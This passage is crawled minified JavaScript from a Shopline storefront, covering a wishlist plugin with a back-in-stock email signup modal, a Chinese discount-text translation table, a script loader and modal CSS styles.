  margin-bottom: 16px;
  color: ${({theme:e})=>e==null?void 0:e.description};
`,gw=ee.div`
  position: relative;
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
  border: 1px solid ${({theme:e,error:t})=>t?"#F04949":e==null?void 0:e.entryLine};
  &:focus-within {
    .email-input-placeholder {
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
      transform: scale(0.8) translateY(-100%);
      white-space: nowrap;
      width: 100%;
      word-break: normal;
    }
  }
`,vw=ee.div`
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  color: rgba(0, 0, 0, 0.6);
  display: -webkit-box;
  left: 16px;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  right: 0;
  text-overflow: ellipsis;
  top: 50%;
  transform: translateY(-50%);
  transform-origin: left top;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease, -o-transform 0.3s ease;
  width: 100%;
  word-break: break-word;
  text-align: left;
`,_w=ee.input`
  background: none;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  height: 48px;
  line-height: 1.15;
  padding: 24px 16px 8px;
  width: 100%;
  &::placeholder {
    font-size: 0;
  }
  &:not(:placeholder-shown) + .email-input-placeholder {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    transform: scale(0.8) translateY(-100%);
    white-space: nowrap;
    width: 100%;
    word-break: normal;
  }
`,yw=ee.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 160%;
  color: #f04949;
  text-align: left;
  margin-top: 6px;
`,bw=ee.div`
  text-align: left;
`,ww=ee.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
`,Cw=ee.div`
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
`;Qr`
  display: block;
  transform-origin: all;
  transition-duration: 0.5s;
  .notice-modal-fade-appeared {
    transform: translateY(0);
    transition-duration: 0.5s;
  }
  .notice-modal-fade-appear {
    transition-duration: 0.5s;
    width: 1100px;
    transform: translateY(30px);
  }
  .notice-modal-fade-enter {
    transition-duration: 0.5s;
    width: 1100px !important;
    transform: translateY(30px);
  }

  .notice-modal-fade-entered {
    transition-duration: 0.5s;
    transform: translateY(0);
  }

  .notice-modal-fade-exit {
    transition-duration: 0.5s;
    transform: scale(1);
  }

  .notice-modal-fade-exited {
    transition-duration: 0.5s;
    transform: scale(0.9);
  }
`;const Sw=ee.div`
  max-width: 400px;
  margin: 0 auto;
`;const kw=/^([\w-.+]+)@([\w-.]+)\.([\w-.]+)$/,Pw=e=>{var _,C,S,P,H,L,N,B;const{visible:t,onClose:r}=e,{t:n}=pt(),[o,i]=K([]),[a,s]=K(!1),[l]=xa.useForm(),{state:c}=Me(at),{report:u}=Zn(),d=or(Kt.NOTIFICATION_POPUP_TITLE)||((C=(_=c.icon)==null?void 0:_.subscribeModal)==null?void 0:C.title)||n("wishlist.notice"),p=or(Kt.NOTIFICATION_POPUP_DESCRIPTION)||((P=(S=c.icon)==null?void 0:S.subscribeModal)==null?void 0:P.desc)||n("wishlist.notice.tips"),b=or(Kt.NOTIFICATION_POPUP_BUTTON)||((L=(H=c.icon)==null?void 0:H.subscribeModal)==null?void 0:L.buttonText)||n("wishlist.notice.btn"),{run:y,loading:v}=Ht(Qy,{manual:!0,onSuccess(){const M=l.getFieldsValue();r(),u({page:105,module:152,component:242,action_type:102,event_id:3258,product_id:c.product.spuId,sku_id:c.product.skuId,email:M==null?void 0:M.email})}});return ae(()=>{t||(l.resetFields(),i([]),s(!1))},[l,t]),f(en,{className:"notranslate",visible:t,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f(pw,{children:[f(Cw,{onClick:()=>{r==null||r()},children:f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor","stroke-width":"1.5"}),f("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor","stroke-width":"1.5"})]})}),f(Sw,{children:[f(hw,{children:[" ",d]}),f(mw,{children:[" ",p]}),f(xa,{form:l,style:{marginBottom:16},onFinish:M=>{v||y({allowSubscribeEmail:a?2:1,productId:c.product.spuId,skuId:c.product.skuId,email:M.email})},children:[f(gw,{error:!!(o!=null&&o.length),children:[f(xa.Field,{name:"email",validateFirst:!0,rules:[{required:!0,message:n("wishlist.notice.message.error1")},{pattern:kw,message:n("wishlist.notice.message.error2")},{max:50,message:n("wishlist.notice.message.error3")}],children:(M,R)=>{var g;const W=f(_w,{placeholder:n("wishlist.notice.email"),type:"text"}),Z=Ci(W,{...M});return(g=R==null?void 0:R.errors)!=null&&g.length?i(R.errors):i(h=>h!=null&&h.length?[]:h),f(_e,{children:Z})}}),f(vw,{className:"email-input-placeholder",children:n("wishlist.notice.email")})]}),o==null?void 0:o.map(M=>f(yw,{children:M},M))]}),f(Et,{style:{display:"block",width:"100%",fontWeight:700,fontSize:16,marginBottom:16},btnType:"primary",onClick:()=>{l.submit()},children:b}),(B=(N=c.icon)==null?void 0:N.subscribeModal)!=null&&B.showGuide?f(bw,{children:f(Ef,{value:a,onChange:M=>{if(M){const R=l.getFieldsValue();u({page:105,module:152,component:244,action_type:102,event_id:3259,product_id:c.product.spuId,sku_id:c.product.skuId,email:R==null?void 0:R.email})}s(M)},children:f(ww,{children:n("wishlist.notice.agreement")})})}):null]})]})})},Hw=ee(Et)`
  width: 100%;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.3em;
  ${yt&&Qr`
    background-color: ${ir.color_btn_background};
    color: ${ir.color_btn_text};
    border-radius: ${ir.btn_border_radius}px;
  `}
`,xw="wishlist-notice",Ba="wishlist-soldout-notify-app-block",Ew=()=>{const{state:e}=Me(at),[t,r]=K(null),[n,o]=K(!1),{report:i,expose:a}=Zn(),s=xe(),l=yt()?!document.querySelector(Ba):!e.icon.detail.notifyWhenHasProduct,c=!e.product.soldOut||l,u=or(Kt.PDP_BACKINSTOCK_BUTTON)||e.icon.detail.productNotifyBtnText||"NOTIFY WHEN AVAILABLE";if(ae(()=>{var b;if(c||t)return;const d=document.createElement("div");d.id=xw,d.classList.add("notranslate"),yt()||(d.style.marginTop="10px",d.style.marginBottom="10px");const p=Lt()?(b=document.querySelector(Sf))==null?void 0:b.closest(".product__info-item"):yt()?document.querySelector(Ba):document.querySelector(T5);p&&(li(d,p),r(d))},[t,c]),ae(()=>{if(yt()){const d=document.querySelector(Ba),p=d==null?void 0:d.parentNode;d&&p&&(c?p.classList.remove("showWishlistSoldout"):p.classList.add("showWishlistSoldout"))}},[c]),ae(()=>{!t||!s.current||a({config:{page:105,module:152,component:-999,action_type:108,event_id:3253,product_id:e.product.spuId,sku_id:e.product.skuId}},void 0,void 0,[s.current])},[t,a,e.product.skuId,e.product.spuId]),c)return null;if(!!t)return f(_e,{children:et(f(_e,{children:[f(Hw,{btnType:"line",eleRef:s,onClick:()=>{o(!0),i({page:105,module:152,component:242,action_type:102,event_id:3254,product_id:e.product.spuId,sku_id:e.product.skuId})},children:u}),f(Pw,{onClose:()=>{o(!1)},visible:n})]}),t)})},Lw=()=>{const[e,t]=K({});return ae(()=>{const r=ir,n=r==null?void 0:r.btn_border_radius,o={square:0,radius:4,rounded:42},i=cl(r.color_text);t({btn:{line:{color:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background},primary:{color:r==null?void 0:r.color_btn_text,bgColor:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background}},bodyColor:r==null?void 0:r.color_page_background,text:r==null?void 0:r.color_text,description:`rgba(${i==null?void 0:i.r}, ${i==null?void 0:i.g}, ${i.b}, 0.6)`,entryLine:r==null?void 0:r.color_entry_line,checkbox:{bgColor:(r==null?void 0:r.color_btn_background)||(r==null?void 0:r.color_button_background),color:(r==null?void 0:r.color_btn_text)||(r==null?void 0:r.color_button_text)},discount:r==null?void 0:r.color_discount,btnBorderRadius:n||o[(r==null?void 0:r.button_style)||"square"]})},[]),e};function Tw(){return Ht(()=>p5().then(e=>e.data||""))}function Aw(){return Ht(()=>h5().then(e=>e.data||""))}const po=qt(),Iw=Lt(),Ow=yt(),$w=()=>{var Se,fe,ye,w,A;const[e,t]=Ns(K2,Yd),[r,n]=K([]),[o,i]=K([]),[a,s]=K([]),[l,c]=K([]),[u,d]=K([]),[p,b]=K(!1),[y,v]=K(!1),_=xe(null),[C,S]=K(!1),[P,H]=K(!1),[L,N]=K([]),[B,M]=K({spuId:"",skuId:"",hasImage:!0}),R=xe([]),[W,Z]=K(!1),{data:g}=Tw(),{data:h,loading:m}=Aw(),k=Ue(()=>m?"":h||(g?`/pages/${g}`:""),[g,h,m]),T=Lw(),{locale:x}=Us(),[q,z]=K([]);Xr(()=>{z(x==="ar"?[Tv]:[])},[x]);const[J,se]=K({}),D=_t(()=>se==null?void 0:se({}),[se]),U=(O,j)=>O.find(ne=>ne.switchType===j),X=O=>O==null?void 0:O.attributes,re=_t(async()=>{var ge,be,he,Ve;const O=await x9({switchTypes:[1,2,3,4,9,10,11,12]});if(O.code!=="SUCCESS")return;const j=((ge=O==null?void 0:O.data)==null?void 0:ge.frontWishListSwitchConfigVoList)||[],ne=U(j,1);if((ne==null?void 0:ne.status)===1){const me=Yv(X,U),ke=me(j,2),F=me(j,3),Q=me(j,4),Ee=me(j,9),Ie=me(j,10),Be=me(j,11),Tt=me(j,12),qe=Nr(ke),oe=Nr(F),ve=Nr(Q),we=Nr(Ee),Ke=Nr(Ie),$e=Nr(Be),Dt=Nr(Tt);Z((oe==null?void 0:oe.isShowIcon)||!1),t({type:xn.SetIconData,payload:{header:{iconType:qe==null?void 0:qe.iconType,iconPosition:qe==null?void 0:qe.iconPosition,iconTitle:qe==null?void 0:qe.iconTitle,isShowIconTitle:(qe==null?void 0:qe.isShowIconTitle)||!1,isShowWishProduct:qe==null?void 0:qe.isShowWishProduct},list:{iconType:oe==null?void 0:oe.iconType,iconActiveColor:oe==null?void 0:oe.iconActiveColor,iconColor:oe==null?void 0:oe.iconColor,iconPosition:oe==null?void 0:oe.iconPosition,isShowIcon:oe==null?void 0:oe.isShowIcon},detail:{iconType:ve==null?void 0:ve.iconType,iconActiveColor:ve==null?void 0:ve.iconActiveColor,iconColor:ve==null?void 0:ve.iconColor,isShowBtnText:ve==null?void 0:ve.isShowBtnText,isShowWishUserCount:ve==null?void 0:ve.isShowWishUserCount,wishBtnText:ve==null?void 0:ve.wishBtnText,notifyWhenHasProduct:ve==null?void 0:ve.notifyWhenHasProduct,productNotifyBtnText:(ve==null?void 0:ve.productNotifyBtnText)||"NOTIFY WHEN AVAILABLE",iconPositionMobile:(be=ve==null?void 0:ve.iconPositionMobile)!=null?be:1,iconPositionPc:(he=ve==null?void 0:ve.iconPositionPc)!=null?he:0},subscribeModal:{title:(we==null?void 0:we.title)||"NOTIFY WHEN AVAILABLE",desc:(we==null?void 0:we.desc)||"We will send you a notification as soon as this product is back in stock.",buttonText:(we==null?void 0:we.buttonText)||"Notify me when available",showGuide:(Ve=we==null?void 0:we.showGuide)!=null?Ve:!0},quickView:{text:(Ke==null?void 0:Ke.text)||"QUICK VIEW",isShow:Ke==null?void 0:Ke.isShow},saveForLater:{isShowIcon:($e==null?void 0:$e.isShowIcon)||!1,iconType:($e==null?void 0:$e.iconType)||0,iconColor:($e==null?void 0:$e.iconColor)||"#000000",iconActiveColor:($e==null?void 0:$e.iconActiveColor)||"#C20000",confirmTitle:($e==null?void 0:$e.confirmTitle)||"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:(Dt==null?void 0:Dt.collect)||!1}}}),S(!0)}H(!0)},[]),E=["ProductsSearch","Products","Activity","Cart","ProductsDetail","Home"].includes(jr()),le=_t(async()=>{var ne;const j=await(Te()?qy:zy)();j.code==="SUCCESS"&&N(((ne=j.data)==null?void 0:ne.map(ie=>ie.skuId))||[])},[]);ae(()=>{var O;po&&(km(),(O=mc.event)==null||O.on(hc.skuChanged,j=>{var Ve,me,ke;const ne=j.data.product.id,ie=j.data.skuId,ge=(Ve=j.data.product)==null?void 0:Ve.medias,be=Array.isArray(ge)&&ge.length>0;if(!j.data.activeSku)return;const he=!j.data.activeSku.available;if(t({type:xn.SetProductData,payload:{soldOut:he,skuId:ie,spuId:ne}}),M({spuId:ne,skuId:ie,hasImage:be}),jr()==="ProductsDetail"&&!(document!=null&&document.querySelector(`#${In}`))){const F=Lt()?(me=document.querySelector(Sf))==null?void 0:me.closest(".product__info-item"):yt()?(ke=document.querySelector(".form__buttons"))==null?void 0:ke.closest(".product-detail__buy-buttons"):null;if(F){const Q=document.createElement("div");Q.id=In,li(Q,F),b(!0)}}}),(async()=>(await Cm(),mc.registerEventName([hc.skuChanged])))())},[]),ae(()=>{re()},[re]),ae(()=>{if(ir){const j=ir;t({type:xn.SetColorData,payload:{btn_background:j.color_btn_background,btn_text:j.color_btn_text,page_background:j.color_page_background,text:j.color_text,entry_line:j.color_entry_line}})}const O=sr();O&&t({type:xn.SetMobileData,payload:{isMobile:O}})},[t]);const G=_t((O,j)=>{const ne=[];return O.forEach(ie=>{var he,Ve,me;const ge=ie.getAttribute("data-id");let be=ie.getAttribute("data-sku-id");if(!be&&jr()==="ProductsSearch"&&((he=window.Shopline)==null?void 0:he.themeName)==="Arise"){const F=(((me=(Ve=window.__PRELOAD_STATE__)==null?void 0:Ve.products)==null?void 0:me.list)||[]).find(({spuSeq:Q})=>Q===ge);F&&(be=F.reportSkuId)}if(ge&&be){const ke=ie.querySelector(".product-item__image-content")||ie.querySelector(".product-item-image-wrapper");if(!ke)return;ne.push(et(f(dl,{onSuccess:()=>{le(),D()},active:j.includes(be),skuId:be,spuId:ge}),ke))}}),ne},[le,D]);return ae(()=>{var O,j;!E||!C||!Te()&&!((j=(O=e==null?void 0:e.icon)==null?void 0:O.visitorData)!=null&&j.collect)||le()},[C,le,E,(fe=(Se=e==null?void 0:e.icon)==null?void 0:Se.visitorData)==null?void 0:fe.collect]),ae(()=>{if(!E||po)return;const O=document.querySelector(`#${L5}`);if(!O)return;const j=ge=>{var be,he,Ve;if(!((he=(be=ge==null?void 0:ge[0])==null?void 0:be.target)!=null&&he.classList.contains("product-list-collect-btn"))&&(Ve=R.current)!=null&&Ve.length){const me=[...O.querySelectorAll(Ea)].filter(ke=>!ke.querySelector(".product-list-collect-btn"));if(!(me!=null&&me.length))return;s(ke=>ke.concat(me))}},ne={childList:!0,subtree:!0},ie=new MutationObserver(j);return ie.observe(O,ne),()=>{ie.disconnect()}},[E]),ae(()=>{if(!W||po)return;const O=G(a,L);i(O)},[a,W,G,L]),ae(()=>{var ne;if(!E||!W||po)return;(ne=R.current)!=null&&ne.length||(R.current=[...document.querySelectorAll(Ea)]);const O=R.current,j=G(O,L);return n(ie=>ie.concat(j)),()=>{n([])}},[G,E,L,W]),ae(()=>{var j;const O=ne=>{const{dom:ie}=ne.data,ge=document.getElementById(ie.id),be=[];ge.querySelectorAll(Ea).forEach(he=>{he.querySelector(".product-list-collect-btn")||be.push(he)}),d(be)};(j=window.Shopline.event)==null||j.on("Cart::SidebarRender",O)},[]),ae(()=>{var O,j;!u.length||!Te()&&!((j=(O=e==null?void 0:e.icon)==null?void 0:O.visitorData)!=null&&j.collect)||le()},[u,le,(w=(ye=e==null?void 0:e.icon)==null?void 0:ye.visitorData)==null?void 0:w.collect]),ae(()=>{if(!u.length||!W||po)return;const O=G(u,L);c(O)},[u,W,G,L]),ae(()=>{var O;!C||(O=window.Shopline.event)==null||O.on("Product::SkuChanged",j=>{var ge;const ne=j.data.spuSeq,ie=j.data.skuSeq;if(t({type:xn.SetProductData,payload:{soldOut:(ge=j==null?void 0:j.data)==null?void 0:ge.soldOut,skuId:ie,spuId:ne}}),!_.current&&jr()==="ProductsDetail"&&(M({spuId:ne,skuId:ie}),!(document!=null&&document.querySelector(`#${In}`)))){const be=document.createElement("div"),he=document.querySelector(Aa);be.id=In,he&&li(be,he),b(!0)}})},[C]),ae(()=>{var O,j;(O=window.Shopline.event)==null||O.on("Product::OpenQuickView",ne=>{var be,he,Ve,me;if(!document.querySelector(Aa)||!C)return;window.__sl_console__.log((be=ne.data.preview.quantityStepper.activeSku)==null?void 0:be.skuSeq),window.__sl_console__.log((he=ne.data.preview.quantityStepper.activeSku)==null?void 0:he.spuSeq);const ie=(Ve=ne.data.preview.quantityStepper.activeSku)==null?void 0:Ve.spuSeq,ge=(me=ne.data.preview.quantityStepper.activeSku)==null?void 0:me.skuSeq;if(!(!ie||!ge)){if(_.current=ne.data.$el,!_.current.querySelector(`#${Ta}`)){const ke=document.createElement("div");ke.id=Ta,li(ke,_.current.querySelector(Aa))}v(!0)}}),(j=window.Shopline.event)==null||j.on("Product::CloseQuickView",()=>{_.current=null,v(!1)})},[C]),!C||!g||!k?null:f(N2,{stylisPlugins:q,children:f(W2,{theme:T,children:f(at.Provider,{value:{state:e,dispatch:t,refreshFlag:J,forceRefresh:D,wishlistHandle:g||"",customWishlistUrl:k||""},children:f(cg,{children:f(Y2,{children:[y&&((A=_.current)==null?void 0:A.querySelector(`#${Ta}`))&&f(uu,{detailsProduct:B,onChange:le,container:_.current}),p&&f(uu,{detailsProduct:B,onChange:D}),f(tb,{appState:C}),f(ab,{}),r.map(O=>O),o.map(O=>O),l.map(O=>O),f(fw,{configSuccess:P,appState:C}),jr()==="ProductsDetail"&&f(Ew,{}),W&&Iw&&f(Y3,{wishIdList:L,getWishIdListData:le}),W&&Ow&&f(r9,{wishIdList:L,getWishIdListData:le}),f(H9,{})]})})})})})};export{$w as A,Er as D,Fn as S,kl as U,Ru as a,qr as b,dp as c,$n as d,f as e,_p as f,qn as g,Wn as h,e1 as i,n0 as j,ar as k,Wa as l,Uu as m,Du as n,cp as o,$u as p,rr as q,Xt as r,Vu as s,Ue as t,K as u,ae as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512080303088/discount-style-plugin/default-chunk-d42793d1.js
body_size: 1185
content:
const e={"activity_page_cart.return_to_cart":"\u8FD4\u56DE\u8D2D\u7269\u8F66","activity_page_cart.select_promotional_product":"\u5DF2\u9009\u62E9{{selectCount}}\u4EF6\u53C2\u52A0\u8BE5\u6D3B\u52A8\u7684\u5546\u54C1","activity_page_cart.subtotal":"\u5C0F\u8BA1","buy_x_get_y_tabs.benefit_amount_locked":"\u51CF\u514D{{benefitAmount}}","buy_x_get_y_tabs.benefit_amount_unlocked":"\u5DF2\u89E3\u9501\u51CF\u514D{{benefitAmount}}\uFF01","buy_x_get_y_tabs.benefit_discount_locked":"\u51CF\u514D{{offPercent}}%","buy_x_get_y_tabs.benefit_discount_unlocked":"\u5DF2\u89E3\u9501\u51CF\u514D{{offPercent}}%\uFF01","buy_x_get_y_tabs.benefit_free_locked":"\u514D\u8D39\u5546\u54C1","buy_x_get_y_tabs.benefit_free_unlocked":"\u5DF2\u89E3\u9501\u514D\u8D39\u5546\u54C1\uFF01","buy_x_get_y_tabs.benefit_unlocked_tip":"\u60A8\u73B0\u5728\u53EF\u4EE5\u4EAB\u53D7\u5546\u54C1\u4F18\u60E0","buy_x_get_y_tabs.code_benefit_amount_unlocked":"\u4EE5 {{benefitAmount}} \u7684\u6298\u6263\u8D2D\u4E70 {{benefitCount}}\u4EF6","buy_x_get_y_tabs.code_benefit_discount_unlocked":"\u4EE5 {{offPercent}}% \u7684\u6298\u6263\u8D2D\u4E70 {{benefitCount}}\u4EF6","buy_x_get_y_tabs.code_benefit_free_unlocked":"\u514D\u8D39\u83B7\u5F97{{benefitCount}}\u4EF6","buy_x_get_y_tabs.threshold":"\u8D2D\u4E70{{threshold}}","common.items":"{{count}}\u4EF6","common.total_items":"\u603B\u5171 {{count}} \u4EF6","pagination.items":"{{start}} ~ {{end}}\uFF0C\u5171 {{count}} \u4EF6","product.save":"\u8282\u7701{{amount}}","product.starting_from":"{{price}}\u8D77","products.product_details.buy_more_save_more":"\u591A\u4E70\u591A\u7701\uFF01","products.product_list.add_to_cart":"\u6DFB\u52A0\u5230\u8D2D\u7269\u8F66","products.sort.label":"\u6392\u5E8F","products.sort.newest":"\u6700\u65B0\u4E0A\u67B6","products.sort.price.asc":"\u4EF7\u683C\u4ECE\u4F4E\u5230\u9AD8","products.sort.price.des":"\u4EF7\u683C\u4ECE\u9AD8\u5230\u4F4E","products.sort.recommend":"\u63A8\u8350","products.sort_by.label":"\u6392\u5E8F\u65B9\u5F0F","sales.activityBanner.copySuccessText":"\u6298\u6263\u7801\u590D\u5236\u6210\u529F","sales.autoDiscountInformation.items_title":"\u81EA\u52A8\u6298\u6263","sales.couponAvailableCodes.item_code":"\u6298\u6263\u7801","sales.couponAvailableCodes.item_copied":"\u5DF2\u590D\u5236","sales.couponAvailableCodes.item_copy":"\u590D\u5236","sales.couponAvailableCodes.items_title":"\u4F18\u60E0\u5238","sales.couponAvailableCodes.more":"\u66F4\u591A","sales.discount.add_to_cart_error":"\u9009\u62E9\u7684\u5546\u54C1\u89C4\u683C\u4E0D\u5B8C\u6574\u6216\u4E0D\u53EF\u7528\uFF0C\u8BF7\u91CD\u65B0\u9009\u62E9","sales.discount.code.coupons":"{{num}}  \u6298\u6263\u7801","sales.discount.code.guideText":"\u6298\u6263\u5DF2\u5E94\u7528","sales.discount.code.txt":"\u6298\u6263\u7801","sales.discountText.discount_benefit":"\u51CF\u514D {{benefit}}%","sales.discountText.discount_benefit_condition":"\u8D2D\u4E70 {{condition}}, \u51CF\u514D {{benefit}}%","sales.discountText.discount_item_benefit_amount_condition":"\u4E70 {{condition}}\uFF0C\u53EF\u5F97 {{benefitCount}} \u4EF6\u51CF\u514D {{benefit}}","sales.discountText.discount_item_benefit_condition":"\u4E70 {{condition}}\uFF0C\u53EF\u5F97 {{benefitCount}} \u4EF6\u51CF\u514D {{benefit}}%","sales.discountText.free_item_benefit_condition":"\u4E70 {{condition}}\uFF0C\u53EF\u5F97 {{benefitCount}} \u4EF6\u514D\u8D39","sales.discountText.free_shipping_benefit":"\u514D\u8FD0\u8D39","sales.discountText.free_shipping_benefit_amount_condition":"\u8D2D\u4E70 {{condition}}, \u514D\u8FD0\u8D39","sales.discountText.free_shipping_benefit_pieces_condition":"\u8D2D\u4E70 {{condition}}, \u514D\u8FD0\u8D39","sales.discountText.price_benefit":"\u51CF\u514D {{benefit}}","sales.discountText.price_benefit_condition":"\u8D2D\u4E70 {{condition}}, \u51CF\u514D {{benefit}}","sales.discount_coupon.active_date_until":"\u6709\u6548\u671F\u81F3: {{endTime}}","sales.discount_coupon.applied":"\u5DF2\u5E94\u7528","sales.discount_coupon.applied_successfully":"\u6298\u6263\u7801\u5E94\u7528\u6210\u529F","sales.discount_coupon.apply":"\u5E94\u7528","sales.discount_coupon.buy_x_get_y_all_discount_content":"{{discount}} \u6298 \u83B7\u5F97 {{benefitCount}} \u4EF6","sales.discount_coupon.buy_x_get_y_all_free_content":"\u514D\u8D39\u83B7\u5F97{{benefitCount}}\u4EF6","sales.discount_coupon.buy_x_get_y_discount_content":"{{discount}} \u6298","sales.discount_coupon.buy_x_get_y_free_content":"\u514D\u8D39","sales.discount_coupon.buy_x_get_y_threshold":"\u4E70 {{threshold}} \u9001 {{benefitCount}} \u4EF6","sales.discount_coupon.coupon_content_level":"{{level}}\u53EF\u7528","sales.discount_coupon.coupon_discount_content":"\u4F18\u60E0{discount}","sales.discount_coupon.failed_to_apply_coupon_code":"\u5E94\u7528\u5931\u8D25","sales.discount_coupon.free__shipping":"\u514D\u8FD0\u8D39","sales.discount_coupon.get_code":"\u9886\u53D6","sales.discount_coupon.popup_label":"\u5E97\u94FA\u4F18\u60E0\u5238\uFF1A","sales.discount_coupon.shipping_rate_below":"\u8FD0\u8D39\u4F4E\u4E8E{value}","sales.discount_coupon.specified_customer":"\u6307\u5B9A\u5BA2\u6237\u53EF\u7528","sales.discount_coupon.threshold":"\u4E70{threshold}","sales.general.activity_banner_benefit":"\u51CF {{benefit}}","sales.general.activity_banner_free_shipping":"\u514D\u8FD0\u8D39","sales.general.clear":"\u6E05\u9664","sales.general.clear_all":"\u6E05\u9664\u5168\u90E8","sales.general.confirm":"\u786E\u8BA4","sales.general.coupon_code_copy":"\u590D\u5236","sales.general.less_then":"\u5C0F\u4E8E{{amount}}","sales.general.more_then":"\u5927\u4E8E{{amount}}","sales.general.price":"\u4EF7\u683C","transaction.payment.more":"\u66F4\u591A"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/entry.js
body_size: 568
content:
(function(n,o,i){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(i)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/index-4600aabd.js","https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/polyfills-legacy-982fd718.js","https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/index-legacy-c3feaa6a.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/index-chunk-bcdbd18a.js
body_size: 1922
content:
import{r as C,n as D,w as q,p as F,s as H,ac as X}from"./index-777d6997.js";import{w as I,a1 as o,as as P,o as d,z as J,x as K}from"./App-chunk-0ec89a86.js";let w=0;const L=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return q(i,t||a.current)},Q=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function U(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=U(t))==null?void 0:i[r]};
  `},Z=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
